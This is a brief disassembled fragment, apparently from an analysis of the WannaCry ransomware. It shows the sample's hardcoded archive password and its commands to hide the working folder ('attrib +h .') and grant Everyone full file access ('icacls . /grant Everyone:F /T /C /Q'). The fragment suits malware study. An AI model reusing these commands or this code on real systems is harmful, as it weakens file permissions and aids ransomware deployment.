 loc_4020B4:
lea eax, [ebp+Filename]
push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+Str], offset Str ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcaclsGrantEve ; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h
call sub_40170A
test eax, eax
jz short loc_402165